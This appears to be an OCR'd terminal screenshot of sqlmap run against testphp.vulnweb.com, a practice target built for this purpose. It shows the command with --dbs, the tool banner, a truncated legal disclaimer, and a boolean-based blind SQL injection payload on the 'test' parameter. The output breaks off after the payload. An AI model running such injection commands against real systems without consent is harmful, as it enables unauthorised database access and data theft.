 phuong@phuong:~$ sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7#pip}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:53:32 /2023-04-17/
[21:53:32] [INFO] resuming back-end DBMS 'mysql'
[21:53:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: test=query' AND 4183=4183#